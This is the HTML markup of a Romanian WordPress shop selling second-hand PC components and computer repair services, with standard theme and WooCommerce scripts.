					<div class="wp-block-navigation__responsive-dialog" aria-label="Menu">
							<button data-micromodal-close="" class="wp-block-navigation__responsive-container-close">Close</button>
						<div class="wp-block-navigation__responsive-container-content" id="modal-21-content">
							<ul class="wp-block-navigation__container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="index.htm"><span class="wp-block-navigation-item__label">Acasa</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="Produse/Placi-video/index.htm"><span class="wp-block-navigation-item__label">Placi video</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="Produse/Procesoare/index.htm"><span class="wp-block-navigation-item__label">Procesoare</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="Produse/Memorie-ram/index.htm"><span class="wp-block-navigation-item__label">Memorie Ram</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="Produse/Ssd/index.htm"><span class="wp-block-navigation-item__label">Ssd</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="product-category/accessories/index.htm"></a></li></ul>
						</div>
					</div>
				</div>
			</div></nav></div>



<div class="is-content-justification-right is-nowrap is-layout-flex wp-container-25 wp-block-group">
<div class="is-content-justification-right is-layout-flex wp-container-24 wp-block-buttons">
<div class="wp-block-button has-custom-font-size has-small-font-size"></div>
</div>
</div>
</div>
</div>
</div>
</header>


<div class="is-layout-flow wp-block-group"><div class="is-layout-constrained entry-content wp-block-post-content">
<div class="is-layout-constrained wp-block-group alignfull">
<div class="is-layout-constrained wp-block-group alignwide gizmo-container-spacing-15" style="padding-top:8px">
<div class="is-layout-flow wp-block-group alignwide">
<div class="is-layout-flex wp-container-38 wp-block-columns">
<div class="is-layout-flow wp-block-column is-vertically-aligned-top" style="flex-basis:66.66%">
<div class="wp-block-cover aligncenter is-light" style="min-height:530px"><span aria-hidden="true" class="wp-block-cover__background has-background-dim-0 has-background-dim"></span><img decoding="async" class="wp-block-cover__image-background wp-image-122" alt="" src="wp-content/themes/gizmo/assets/images/background-1.png" style="object-position:59% 51%" data-object-fit="cover" data-object-position="59% 51%"><div class="wp-block-cover__inner-container">
<div class="is-layout-flex wp-container-33 wp-block-columns">
<div class="is-layout-flow wp-block-column is-vertically-aligned-center" style="padding-left:10px">
<div class="is-vertical is-layout-flex wp-container-30 wp-block-group padding-top-100">
<h1 class="wp-block-heading has-foreground-color has-text-color has-gigantic-font-size">RTX 3060 Ti <br>1949 lei</h1>



<p class="has-text-align-left has-small-font-size">Bucura-te de seria 3000 la un pret avantajos</p>



<div class="is-layout-flex wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button" href="/shop/">Cumpara acum</a></div>
</div>
</div>
</div>



<div class="is-layout-flow wp-block-column">
<figure class="wp-block-image size-full"><img decoding="async" src="wp-content/themes/gizmo/assets/images/ipad.png" alt="" class="wp-image-121"></figure>
</div>
</div>
</div></div>
</div>



<div class="is-layout-flow wp-block-column" style="flex-basis:33.33%">
<div class="wp-block-cover aligncenter is-light has-custom-content-position is-position-bottom-center" style="min-height:248px"><span aria-hidden="true" class="wp-block-cover__background has-color-6-background-color has-background-dim-0 has-background-dim"></span><img decoding="async" class="wp-block-cover__image-background wp-image-112" alt="" src="wp-content/themes/gizmo/assets/images/background-2.png" data-object-fit="cover"><div class="wp-block-cover__inner-container">
<div class="is-vertical is-content-justification-center is-layout-flex wp-container-35 wp-block-group">
<figure class="wp-block-image size-full is-resized"><img decoding="async" src="wp-content/themes/gizmo/assets/images/watch.png" alt="" class="wp-image-113" height="140"></figure>



<h5 class="has-text-align-center wp-block-heading has-medium-font-size">Ssd</h5>



<p class="has-text-align-center has-small-font-size"></p>
</div>
</div></div>



<div class="wp-block-cover aligncenter is-light has-custom-content-position is-position-bottom-center" style="min-height:248px"><span aria-hidden="true" class="wp-block-cover__background has-color-6-background-color has-background-dim-0 has-background-dim"></span><img decoding="async" class="wp-block-cover__image-background wp-image-114" alt="" src="wp-content/themes/gizmo/assets/images/background-3.png" style="object-position:36% 47%" data-object-fit="cover" data-object-position="36% 47%"><div class="wp-block-cover__inner-container">
<div class="is-vertical is-content-justification-center is-layout-flex wp-container-36 wp-block-group">
<figure class="wp-block-image size-full is-resized"><img decoding="async" src="wp-content/themes/gizmo/assets/images/headphones.png" alt="" class="wp-image-115" height="140"></figure>



<h5 class="has-text-align-center wp-block-heading has-medium-font-size">Memorii ram 16Gb ddr4 3200Mhz</h5>



<p class="has-text-align-center has-small-font-size">de la 170 lei</p>
</div>
</div></div>
</div>
</div>
</div>



<div style="height:68px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="is-layout-constrained wp-block-group alignwide">
<div class="is-vertical is-content-justification-center is-layout-flex wp-container-40 wp-block-group">
<h2 class="has-text-align-center wp-block-heading has-huge-font-size">Efectuari reparatii</h2>



<p class="has-text-align-center has-small-font-size">Preturi</p>
</div>


<div data-block-name="woocommerce/product-new" data-columns="4" data-rows="2" class="wc-block-grid wp-block-product-new wc-block-product-new has-4-columns has-multiple-rows alignwide"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				<a href="shop/waterproof-smartwatch/index.htm" class="wc-block-grid__product-link">
					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/waterproof-smartwatch-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Waterproof  Smartwatch" decoding="async" loading="lazy"></div>
					<div class="wc-block-grid__product-title">Schimbare pasta termo</div>
				</a>
				
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"></span>70 lei</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"></span>50 lei</span></ins></div>
				<div class="wc-block-grid__product-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">1</span> customer rating</span></div></div>
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-1.htm?add-to-cart=370" aria-label="Add “Waterproof  Smartwatch” to your cart" data-quantity="1" data-product_id="370" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart loading">Adauga in cos</a></div>
			</li><li class="wc-block-grid__product">
				<a href="shop/wireless-headphone/index.htm" class="wc-block-grid__product-link">
					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/wireless-headphone.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wireless Headphone" decoding="async" loading="lazy"></div>
					<div class="wc-block-grid__product-title">Mentenanta</div>
				</a>
				
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"></span>30 lei</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="shop/wireless-headphone/index.htm" aria-label="View products in the “Wireless Headphone” group" data-quantity="1" data-product_id="368" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button">Adauga in cos</a></div>
			</li><li class="wc-block-grid__product">
				<a href="shop/advanced-laptop/index.htm" class="wc-block-grid__product-link">
					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/advanced-laptop.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Advanced Laptop" decoding="async" loading="lazy"></div>
					<div class="wc-block-grid__product-title">Examinare circuite</div>
				</a>
				
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"></span>90 lei</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-2.htm?add-to-cart=366" aria-label="Add “Advanced Laptop” to your cart" data-quantity="1" data-product_id="366" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart">Adauga in cos</a></div>
			</li><li class="wc-block-grid__product">
				<a href="shop/light-drone/index.htm" class="wc-block-grid__product-link">
					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/light-drones.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Light Drone" decoding="async" loading="lazy"></div>
					<div class="wc-block-grid__product-title">Inlocuire circuite</div>
				</a>
				
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"></span>140 lei</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"></span>100 lei</span></ins></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://themegrill.com/" aria-label="Buy on Gizmo" data-quantity="1" data-product_id="364" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button">Adauga in cos</a></div>
			</li></ul></div></div>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
</div>
</div>



<div class="is-layout-constrained wp-block-group alignfull has-color-1-background-color has-background">
<div class="is-layout-flex wp-container-48 wp-block-columns alignwide are-vertically-aligned-center gizmo-container-spacing-15" style="padding-top:45px;padding-bottom:45px">
<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
<div class="is-vertical is-layout-flex wp-container-45 wp-block-group">
<h2 class="wp-block-heading has-huge-font-size">PC-uri si componente<br>second hand</h2>



<p class="has-small-font-size">Pe site-ul nostru puteti cumpara pc-uri si componente second hand verificate de expertii nostri.</p>



<div class="is-layout-flex wp-block-buttons">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-color-6-color has-primary-background-color has-text-color has-background wp-element-button" style="border-radius:8px">Cumpara acum</a></div>
</div>
</div>
</div>



<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
<figure class="wp-block-image aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="wp-content/themes/gizmo/assets/images/smartwatch.png" alt="" class="wp-image-183" width="348" height="251"></figure>
</div>
</div>
</div>



<div class="is-layout-constrained wp-block-group alignwide gizmo-container-spacing-15">








<div class="is-layout-flow wp-block-group alignwide">
<div class="is-layout-flex wp-container-56 wp-block-columns">
<div class="is-layout-flow wp-block-column"><div data-block-name="woocommerce/product-new" data-columns="2" data-rows="2" class="wc-block-grid wp-block-product-new wc-block-product-new has-2-columns has-multiple-rows"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				
					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/waterproof-smartwatch-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Waterproof  Smartwatch" decoding="async" loading="lazy"></div>
					<div class="text">Schimbarea pastei termoconductoare are un efect imens asupra temperaturii procesorului, ea se recomanda schimbata impreuna cu o mentenanta</div>
				
				
				
				
				
			</li><li class="wc-block-grid__product">
				
					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/wireless-headphone.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wireless Headphone" decoding="async" loading="lazy"></div>
					<div class="text">Curatarea prafului trebuie facuta in fiecare an pentru a nu supraincalzi procesorul</div>
				
				
				
				
				
			</li><li class="wc-block-grid__product">
				
					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/advanced-laptop.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Advanced Laptop" decoding="async" loading="lazy"></div>
					<div class="text">Examinarea ajuta la gasirea piesei defecte pentru a putea fi inlocuita mai tarziu </div>
				
				
				
				
				
			</li><li class="wc-block-grid__product">
				
					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/light-drones.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Light Drone" decoding="async" loading="lazy"></div>
					<div class="text">Inlocuirea piesei defecte necesita rabdare si indemanare, d-asta suntem noi aici, sa va ajutam cu repararea bunurilor</div>
				
				
				
				
				
			</li></ul></div></div>



<div class="is-layout-flow wp-block-column padding-lr-15">
<div class="wp-block-cover is-light has-custom-content-position is-position-top-left" style="min-height:970px"><span aria-hidden="true" class="wp-block-cover__background has-color-1-background-color has-background-dim-0 has-background-dim"></span><img decoding="async" class="wp-block-cover__image-background wp-image-179" alt="" src="wp-content/themes/gizmo/assets/images/offer-smartphones.png" style="object-position:3% 51%" data-object-fit="cover" data-object-position="3% 51%"><div class="wp-block-cover__inner-container">
<div class="is-vertical is-layout-flex wp-container-54 wp-block-group" style="padding-top:26px;padding-left:26px">
<div class="is-vertical is-layout-flex wp-container-52 wp-block-group">
<h1 class="wp-block-heading has-color-2-color has-text-color has-gigantic-font-size" style="font-style:italic;font-weight:700">25% reducere</h1>



<h2 class="wp-block-heading has-huge-font-size"><strong>RTX 3060 Ti OC Sh</strong></h2>



<p class="has-small-font-size">1390 lei</p>
</div>



<div class="is-layout-flex wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button">Cumpara acum</a></div>
</div>
</div>
</div></div>
</div>
</div>
</div>



<div style="height:68px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="is-layout-flow wp-block-group alignwide">
<div class="is-layout-flex wp-container-66 wp-block-columns are-vertically-aligned-center padding-lr-15">
<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
<div class="wp-block-cover is-light" style="min-height:316px"><span aria-hidden="true" class="wp-block-cover__background has-background-dim-0 has-background-dim"></span><img decoding="async" class="wp-block-cover__image-background wp-image-146" alt="" src="wp-content/themes/gizmo/assets/images/game-accessories-bg-pattern.png" style="object-position:75% 57%" data-object-fit="cover" data-object-position="75% 57%"><div class="wp-block-cover__inner-container">
<div class="wp-block-media-text alignwide has-media-on-the-right is-stacked-on-mobile"><div class="wp-block-media-text__content">
<div class="is-vertical is-layout-flex wp-container-60 wp-block-group" style="padding-bottom:24px">
<div class="is-vertical is-layout-flex wp-container-58 wp-block-group">
<h2 class="wp-block-heading has-color-2-color has-text-color has-huge-font-size" style="font-style:italic;font-weight:700">30% Reducere </h2>



<h3 class="wp-block-heading has-large-font-size"><strong>Ryzen 5 5500 3.6 GHz</strong></h3>



<p>490 lei</p>
</div>



<div class="is-layout-flex wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button" href="#">Cumpara acum</a></div>
</div>
</div>
</div><figure class="wp-block-media-text__media"><img decoding="async" src="wp-content/themes/gizmo/assets/images/procesor.png" alt="" class="wp-image-450 size-full"></figure></div>
</div></div>
</div>



<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
<div class="wp-block-cover is-light" style="min-height:316px"><span aria-hidden="true" class="wp-block-cover__background has-background-dim-0 has-background-dim"></span><img decoding="async" class="wp-block-cover__image-background wp-image-146" alt="" src="wp-content/themes/gizmo/assets/images/microdrones-bg-pattern.png" style="object-position:75% 57%" data-object-fit="cover" data-object-position="75% 57%"><div class="wp-block-cover__inner-container">
<div class="wp-block-media-text alignwide has-media-on-the-right is-stacked-on-mobile"><div class="wp-block-media-text__content">
<div class="is-vertical is-layout-flex wp-container-64 wp-block-group" style="padding-bottom:24px">
<div class="is-vertical is-layout-flex wp-container-62 wp-block-group">
<h2 class="wp-block-heading has-color-2-color has-text-color has-huge-font-size" style="font-style:italic;font-weight:700">20% Reducere </h2>



<h3 class="wp-block-heading has-large-font-size"><strong>Ryzen 9 3900 3.1 GHz</strong></h3>



<p>1160 lei</p>
</div>



<div class="is-layout-flex wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button" href="#">Cumpara acum</a></div>
</div>
</div>
</div><figure class="wp-block-media-text__media"><img decoding="async" src="wp-content/themes/gizmo/assets/images/drones.png" alt="" class="wp-image-450 size-full"></figure></div>
</div></div>
</div>
</div>
</div>



<div style="height:68px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="is-layout-flow wp-block-group alignwide">
<figure class="wp-block-image aligncenter size-full padding-lr-15"></figure>
</div>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
</div>
</div></div>


<footer class="wp-block-template-part">
<div class="is-layout-constrained wp-block-group gizmo-container-spacing-15 has-color-1-background-color has-background">
<div class="is-layout-flex wp-container-88 wp-block-columns alignwide are-vertically-aligned-center has-foreground-color has-text-color" style="padding-top:40px;padding-bottom:40px">
<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
<div class="is-layout-flex wp-container-78 wp-block-columns are-vertically-aligned-center">
<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
<div class="is-nowrap is-layout-flex wp-container-73 wp-block-group">
<figure class="wp-block-image size-full"><img decoding="async" src="wp-content/themes/gizmo/assets/images/truck.png" alt="" class="wp-image-264"></figure>



<div class="is-vertical is-layout-flex wp-container-72 wp-block-group">
<h5><strong>Transport gratuit</strong></h5>



<p>Peste 250 lei</p>
</div>
</div>
</div>



<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
<div class="is-nowrap is-layout-flex wp-container-76 wp-block-group">
<figure class="wp-block-image size-full"><img decoding="async" src="wp-content/themes/gizmo/assets/images/help.png" alt="" class="wp-image-272"></figure>



<div class="is-vertical is-layout-flex wp-container-75 wp-block-group gizmo-footer-gap">
<h5 class="has-medium-font-size"><strong>Help Center</strong></h5>



<p>Suport 24/7</p>
</div>
</div>
</div>
</div>
</div>



<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
<div class="is-layout-flex wp-container-86 wp-block-columns are-vertically-aligned-center">
<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
<div class="is-nowrap is-layout-flex wp-container-81 wp-block-group">
<figure class="wp-block-image size-full"><img decoding="async" src="wp-content/themes/gizmo/assets/images/refresh-cw.png" alt="" class="wp-image-273"></figure>



<div class="is-vertical is-layout-flex wp-container-80 wp-block-group gizmo-footer-gap">
<h5 class="has-medium-font-size"><strong>15 zile de retur</strong></h5>



<p>Usor de returnat</p>
</div>
</div>
</div>



<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
<div class="is-nowrap is-layout-flex wp-container-84 wp-block-group">
<figure class="wp-block-image size-full"><img decoding="async" src="wp-content/themes/gizmo/assets/images/credit-card.png" alt="" class="wp-image-274"></figure>



<div class="is-vertical is-layout-flex wp-container-83 wp-block-group gizmo-footer-gap">
<h5 class="has-medium-font-size"><strong>Plati sigure</strong></h5>



<p>Plata ramburs la curier </p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>



<hr class="wp-block-separator alignfull has-text-color has-color-5-color has-alpha-channel-opacity has-color-5-background-color has-background is-style-wide">







<hr class="wp-block-separator alignfull has-text-color has-color-5-color has-alpha-channel-opacity has-color-5-background-color has-background is-style-wide">



<div class="is-layout-constrained wp-block-group gizmo-container-spacing-15 has-color-1-background-color has-background" style="padding-top:18px;padding-bottom:18px">
<div class="is-layout-flex wp-container-120 wp-block-columns alignwide are-vertically-aligned-center">
<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
<ul class="is-content-justification-left is-layout-flex wp-container-116 wp-block-social-links has-icon-color has-icon-background-color logo mobile-width gizmo-justify-content-center is-style-default"><li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://facebook.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="https://twitter.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="https://instagram.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://youtube.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>



<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
<p class="has-text-align-center">Copyright © 2023 | Built <a href="#" data-type="URL" data-id="" target="_blank" rel="noreferrer noopener"></a></p>
</div>



<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
<figure class="wp-block-image alignright size-full is-resized gizmo-card-align-centre"><img decoding="async" src="wp-content/themes/gizmo/assets/images/payment-method.png" alt="" class="wp-image-292" height="30"></figure>
</div>
</div>
</div>
</footer>
</div>

		<style id="skip-link-styles">
		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
	</style>
		<script>
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		// Get the site wrapper.
		// The skip-link will be injected in the beginning of it.
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="wp-includes/js/dist/vendor/regenerator-runtime.js?ver=0.13.9" id="regenerator-runtime-js"></script>
<script src="wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="wp-includes/js/dist/hooks.js?ver=3ad9b2919ff3fc96ce63" id="wp-hooks-js"></script>
<script id="wp-hooks-js-after">
			window.addEventListener( "DOMContentLoaded", () => {
				wp.hooks.doAction(
					"experimental__woocommerce_blocks-product-list-render",
					{
